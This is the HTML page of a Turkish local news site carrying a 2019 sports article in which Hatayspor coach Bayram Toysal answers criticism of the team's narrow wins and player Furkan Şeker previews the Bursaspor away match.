<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi"><img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-scaled.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://www.kirikhanolay.com.tr/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-76602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li id="menu-item-11953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li id="menu-item-11775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li id="menu-item-11821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-27435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li id="menu-item-43461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-43462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.805,81 <span class="fark">0,45%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,2772 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,7946 <span class="fark">0,75%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.615,16 <span class="fark">1,83%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
35,86 <span class="fark">-0,33%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
131,42 <span class="fark">0,13%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
89.625,00 <span class="fark">-3,57%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,2739 <span class="fark">0,28%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1733 <span class="fark">0,75%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
64,91 <span class="fark">1,53%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.815,78 <span class="fark">1,83%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">28 Temmuz 2025 - 18:35</span>
<a href="https://www.kirikhanolay.com.tr/belenin-5-muhtari-sesimize-kulak-veriniz/" title="Belen’in 5 Muhtarı “Sesimize kulak veriniz”">
Belen’in 5 Muhtarı “Sesimize kulak veriniz”</a>
</div>


<div class="swiper-slide">
<span class="saat">28 Mayıs 2025 - 12:56</span>
<a href="https://www.kirikhanolay.com.tr/babanin-muhtesem-nasihati/" title="BABANIN MUHTEŞEM NASİHATİ.">
BABANIN MUHTEŞEM NASİHATİ.</a>
</div>


<div class="swiper-slide">
<span class="saat">19 Mayıs 2025 - 09:04</span>
<a href="https://www.kirikhanolay.com.tr/hatayda-aranan-11-firari-sahis-yakalandi/" title="Hatay’da aranan 11 firari şahıs yakalandı">
Hatay’da aranan 11 firari şahıs yakalandı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Mayıs 2025 - 21:20</span>
<a href="https://www.kirikhanolay.com.tr/erkilinc-deprem-bolgesindeki-muafiyetleri-uzatacagiz/" title="Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;">
Erkılınç &#8216;Deprem bölgesindeki muafiyetleri uzatacağız&#8217;</a>
</div>


<div class="swiper-slide">
<span class="saat">10 Mayıs 2025 - 10:03</span>
<a href="https://www.kirikhanolay.com.tr/hmkude-yangin-egitimi/" title="HMKÜ’DE YANGIN EĞİTİMİ">
HMKÜ’DE YANGIN EĞİTİMİ</a>
</div>


</div>
</div>


</div>
</section>
</div>
<div class="temizle"></div>

<style>
.header {
background: var(--yesil);
}
.nav.sticky {
background: var(--yesil);
}
.nav.sticky nav ul > li > a,
.nav.sticky nav ul > li:hover > a {
color: var(--beyaz);
}
.nav.sticky nav ul > li > a:after {
background: var(--beyazbg);
}
.nav.sticky nav ul li ul li a,
.nav.sticky nav ul li ul > li:hover > a {
color: var(--siyah_color);
}
.nav.sticky nav ul li ul > li > a:after {
background: var(--yesil);
}
</style>


<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">


<div style="display: block; margin-bottom: 30px;">

<div style="display: block;  position: relative;">
  <div class="yatay_fikstur_slider_prev">
    <span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
  </div>

<div class="swiper yatay_fikstur_slider swiper-container">
  <div class="swiper-wrapper">
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_esa748l653sss1wurz5ps32281747603553.png" alt="Galatasaray" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">21:30</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_c3txoz57mu7w9y1jprvnv2flr1640856435.png" alt="Karagümrük" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">15 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_b703zecenioz21dnj3p63v3f71608106187.png" alt="Kocaelispor" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">19:00</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_dpsnqu7pd2b0shfzjyn5j1znf1544980808.png" alt="Samsunspor" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">16 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_741497008592.png" alt="Göztepe" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">21:30</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_8lroq0cbhdxj8124qtxwrhvmm1640856217.png" alt="Fenerbahçe" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">16 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_84fpe0iynjdghwysyo5tizdkk1640856346.png" alt="Alanyaspor" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">21:30</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_1lbrlj3uu8wi2h9j79snuoae41526904791.png" alt="Rizespor" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">16 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/71.png" alt="Gençlerbirliği" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">19:00</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/21.png" alt="Antalyaspor" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">17 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_cw4lbdzlqqdvbkdkz00c9ye491640855685.png" alt="Konyaspor" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">19:00</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_2agzb2h4ppg7lfz9hn7eg1rqo1640856370.png" alt="Gaziantep FK" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">17 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_2ez9cvam9lp9jyhng3eh3znb41640856321.png" alt="Beşiktaş" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">21:30</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_bmgtxgipsznlb1j20zwjti3xh1575446110.png" alt="Eyüpspor" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">17 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_47njg6cmlx5q3fvdsupd2n6qu1640856195.png" alt="Başakşehir" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">21:30</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_c8ns6z3u8kxldv1zh1evu10rv1640856482.png" alt="Kayserispor" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">17 Ağustos</div>
        </div>
      </div>
                <div class="swiper-slide">
        <div class="fikstur-kutu">
          <div class="fikstur-ust">
            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/90.png" alt="Kasımpaşa" width="32" height="32" loading="lazy"/>
                          </div>

            <span class="skor">21:30</span>

            <div class="team">
                              <img src="https://cdn.sporx.com/img/team/logo/96x96/1_2yab38jdfl0gk2tei1mq40o061640855610.png" alt="Trabzonspor" width="32" height="32" loading="lazy"/>
                          </div>
          </div>
          <div class="fikstur-alt">18 Ağustos</div>
        </div>
      </div>
      </div>

</div>

<div class="yatay_fikstur_slider_next">
  <span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>

</div>
</div>
<div class="temizle"></div>

<div class="sol">

<ul class="thewp_sayfayolu"><li><a href="https://www.kirikhanolay.com.tr/">ANASAYFA</a></li><li><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li><li><strong>Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;</strong></li></ul>
<div class="article-title">
<h1 class="title">Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;</h1>
</div>

<div class="dateshare">
<div class="article-date">
<ul>
<li><strong>Yayınlanma Tarihi : </strong>
<span>25.12.2019 16:54</span>
</li>
<li><strong>Güncellenme Tarihi : </strong>
<span>25.12.2019 16:54</span>
</li>
</ul>
</div>
</div>
<div class="temizle"></div>




<article id="articleBody" property="articleBody">

    
<div class="one_cikan">

<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg" width="664" height="354" alt="3147572" alt="Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;" class="icerik-resim" loading="lazy"/></div>
<div class="temizle"></div>



<div class="one_cikan">
</div>

<div class="article-share">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
<div class="temizle"></div>

<p>Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, "Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür" diye konuştu.</p>
<p>TFF 1. Lig ekiplerinden Hatayspor, 17. haftada cumartesi günü deplasmanda oynayacağı Bursaspor karşılaşmasının hazırlıklarına Osman Çalğın Tesisleri'nde devam ediyor. Antrenmanın ilk 15 dakikalık bölümü basına açık gerçekleştirilirken, Hatayspor Teknik Direktörü Bayram Toysal açıklamalarda bulundu.</p>
<p><strong>"3-0 da yensek üç puan alacağız"</strong></p>
<p>Oynadıkları maçların 1-0 bittiğini ama futbolcularına maçtan önce hiçbir zaman için maça çıkın 1-0 alıp üstüne yatın diye bir şey söylemediğini ifade eden Bayram Toysal, "Türkiye'de maalesef yapılan her iş iyi ya da kötü eleştiriliyor. Buna saygı duyuyoruz, eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür. Eleştirirken verilere bakılsın. 1-0 yendik, üç puan aldık. 3-0 da yensek üç puan alacağız. Net bir istatistik veri. Biz bu ligin averajı en iyi olan takımız. Kim nasıl isterse eleştiri yapabilir, sonuna kadar saygı duyuyoruz, lütfen bizim yaptığımız işe de herkes saygı duysun. Bu takım emin adımlarla yoluna devam ediyor, kimse bizi bu yolumuzdan alıkoyamayacak, kimsenin ne söylediğini kale almıyoruz. Evet 1-0 yeniyoruz, yarın Allah korusun bir mağlup olduğumuzda şu mu söylenecek, 'Biz uyarmıştık'. Neyi uyarıyorsunuz ben anlamadım, sizin uyarmanıza gerek yok zaten eksiğin, fazlanın ne olduğunu çok iyi biliyoruz" şeklinde konuştu.</p>
<p><strong>"Biriktirdiğimiz bonusu Bursaspor maçında dağıtmak istemiyoruz"</strong></p>
<p>Adanaspor karşısında istedikleri üç puanı aldıklarını, hafta sonunda oynayacakları Bursaspor maçında da kendi oyunlarını rakibe hissettirmek istediklerini söyleyen Toysal, "Yolumuza emin adımlarla devam ediyoruz. Bu hafta sonunda Bursaspor ile deplasmanda oynayacağız. Sonuçta iyi takım iyi bir camia. Bakıldığı zaman ligdeki konumu çok iç açıcı olmasa da sonuna kadar hedefi kovalayabilecek bir takım. Aynı şekilde bizimde camia olarak beklentilerimiz yüksek. Bu maç bizim açımızdan çok önem arz ediyor. Nedeni ise, şu ana kadarki alabileceğimiz maksimum puanları aldık. Cebimizde ciddi anlamda bonus biriktirdik. Biz bu bonusu Bursaspor maçında dağıtmak istemiyoruz. O yüzden çok bilinçli, çok inançlı, istekli ve arzulu şekilde müsabakaya hazırlanıyoruz. Fiziki şartlar biraz ağırlaştı, haftasonu Türkiye geneli yoğun zemin olma ihtimali yüksek. Ama ona rağmen Bursa'da çok ciddi bir ambiyansla kendi oyunumuzu oynayıp, bunu da rakibe hissettirmek istiyoruz. Bir şeyleri başarmak zorundayız, inanıyorum futbolcu kardeşlerimle beraber bu müsabakadan kayıpsız bir şekilde devreyi görürsek ikinci yarıda işimiz biraz daha kolaylaşacak" açıklamasında bulundu.</p>
<p><strong>Furkan Şeker: "Takım olarak çok iyi hazırlanıyoruz"</strong></p>
<p>Hatayspor futbolcularından Furkan Şeker ise kendileri için Bursa deplasmanından puan ve puanlarla dönmenin önemli olduğunu belirterek, “İçeride Adanaspor karşısında güzel bir galibiyet aldık, taraftarlarımızın önünde. Puan farkını biraz daha olsa açtık. Şu an avantajımız iki maça çıktı. Şimdi de Bursaspor maçına hazırlanıyoruz, rakiplerimizden biri olduğunu düşünüyorum, her ne kadar arada ciddi puan farkı olsa da, sonuçta köklü bir camia ile oynayacağız, onlarında tek hedefi çıkmak. O yüzden maça hem bireysel hem de takım olarak çok iyi hazırlanıyoruz. Bizim için önemli olan oradan puan veya puanlarla dönebilmek. Çünkü iki hafta üst üste deplasmanda aldığımız galibiyetlerle puan farkı açıldı. Umarım oradan güzel bir sonuçla döneriz ve devreyi güzel bir şekilde kapatırız" ifadelerini kullandı.</p>

<div class="temizle"></div>



</article>


<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/bayram-toysal/" title="Bayram Toysal">
Bayram Toysal</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/bursaspor/" title="Bursaspor">
Bursaspor</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/furkan-seker/" title="furkan şeker">
furkan şeker</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/hatay/" title="Hatay">
Hatay</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/hatay-haberleri/" title="Hatay Haberleri">
Hatay Haberleri</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/hatayspor/" title="Hatayspor">
Hatayspor</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/kirikhanolay/" title="Kırıkhanolay">
Kırıkhanolay</a>
</li>
<li>
<a href="https://www.kirikhanolay.com.tr/tag/tff-1-lig/" title="TFF 1.Lig">
TFF 1.Lig</a>
</li>
</ul>
</div>
<div class="temizle"></div>



<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://www.kirikhanolay.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi();">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='23812' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p>
<ol>
<li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li>
<li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li>
<li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li>
<li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li>
<li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li>
<li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li>
<li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li>
<li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li>
</ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- JS -->
<script>
function checkKuralOnayi() {
const checkbox = document.getElementById('kuralOnay');
const uyarı = document.getElementById('kuralUyarisi');

if (!checkbox.checked) {
uyarı.style.display = 'block';
setTimeout(() => uyarı.classList.add('show'), 10);

setTimeout(() => {
uyarı.classList.remove('show');
setTimeout(() => uyarı.style.display = 'none', 300);
}, 4000);

return false;
}
return true;
}

function openKuralModal(e) {
e.preventDefault();
document.getElementById('kuralModal').style.display = 'block';
document.getElementById('kuralOverlay').style.display = 'block';
}

function closeKuralModal() {
document.getElementById('kuralModal').style.display = 'none';
document.getElementById('kuralOverlay').style.display = 'none';
}

document.addEventListener('click', function(e) {
const modal = document.getElementById('kuralModal');
const overlay = document.getElementById('kuralOverlay');
if (modal.style.display === 'block' && e.target === overlay) {
closeKuralModal();
}
});
</script>

</div>


<div class="sag">

    
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://www.kirikhanolay.com.tr/hassa-6-subat-spor-play-off-lara-galibiyet-ile-basladi/" title="HASSA 6 ŞUBAT SPOR PLAY-OFF LARA GALİBİYET İLE BAŞLADI">HASSA 6 ŞUBAT SPOR PLAY-OFF LARA GALİBİYET İLE BAŞLADI</a><span class="tarih">12:26</span></li><li><a href="https://www.kirikhanolay.com.tr/3x3-tek-pota-basketbol-turnuvasi-tamamlandi/" title="3&#215;3 TEK POTA BASKETBOL TURNUVASI TAMAMLANDI">3&#215;3 TEK POTA BASKETBOL TURNUVASI TAMAMLANDI</a><span class="tarih">12:27</span></li><li><a href="https://www.kirikhanolay.com.tr/ucretsiz-cocuk-kurslari-devam-ediyor/" title="ÜCRETSİZ ÇOCUK KURSLARI DEVAM EDİYOR">ÜCRETSİZ ÇOCUK KURSLARI DEVAM EDİYOR</a><span class="tarih">17:46</span></li><li><a href="https://www.kirikhanolay.com.tr/atakas-hataysporda-murat-sahin-donemi/" title="Atakaş Hatayspor’da Murat Şahin dönemi">Atakaş Hatayspor’da Murat Şahin dönemi</a><span class="tarih">16:53</span></li><li><a href="https://www.kirikhanolay.com.tr/atakas-hataysporda-baskan-mistikoglu-istifa-etti/" title="Atakaş Hatayspor’da Başkan Mıstıkoğlu istifa etti">Atakaş Hatayspor’da Başkan Mıstıkoğlu istifa etti</a><span class="tarih">11:09</span></li><li><a href="https://www.kirikhanolay.com.tr/onturk-arkanizda-1-milyon-700-bin-hatayli-var/" title="ÖNTÜRK “ARKANIZDA 1 MİLYON 700 BİN HATAYLI VAR”">ÖNTÜRK “ARKANIZDA 1 MİLYON 700 BİN HATAYLI VAR”</a><span class="tarih">10:03</span></li><li><a href="https://www.kirikhanolay.com.tr/bronz-madalya-kazanan-milli-sporcu-nazmiye-muratli-hatayda-coskuyla-karsilandi/" title="Bronz madalya kazanan milli sporcu Nazmiye Muratlı, Hatay’da coşkuyla karşılandı">Bronz madalya kazanan milli sporcu Nazmiye Muratlı, Hatay’da coşkuyla karşılandı</a><span class="tarih">10:29</span></li></ul><div class="temizle"></div>



</div>

</div>
</section>
<div class="temizle"></div>




<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li id="menu-item-11783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11783"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-11784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11784"><a href="https://www.kirikhanolay.com.tr/iletisim/">İLETİŞİM</a></li>
<li id="menu-item-11785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11785"><a href="https://www.kirikhanolay.com.tr/gazeteler/">GAZETELER</a></li>
<li id="menu-item-11786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11786"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11787"><a href="https://www.kirikhanolay.com.tr/haber-gonder/">HABER GÖNDER</a></li>
<li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788"><a href="https://www.kirikhanolay.com.tr/burclar/">BURÇLAR</a></li>
<li id="menu-item-11789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11789"><a href="https://www.kirikhanolay.com.tr/canli-sonuclar/">CANLI SONUÇLAR</a></li>
